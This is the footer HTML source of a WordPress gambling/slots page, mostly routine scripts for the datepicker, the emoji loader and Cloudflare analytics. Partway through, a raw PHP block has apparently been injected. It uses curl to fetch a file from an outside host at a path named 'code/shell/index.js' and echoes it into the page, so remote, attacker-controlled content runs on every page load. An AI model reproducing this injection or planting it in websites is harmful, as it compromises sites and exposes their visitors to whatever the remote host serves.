								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfourteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://eye-of-sky.com/petunjuk-main-slots-online-di-bandar-slots-bisa-dipercaya-simpur/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://eye-of-sky.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://eye-of-sky.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://eye-of-sky.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://eye-of-sky.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4ed7338f8d6740acb8d0a33d170b63bd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
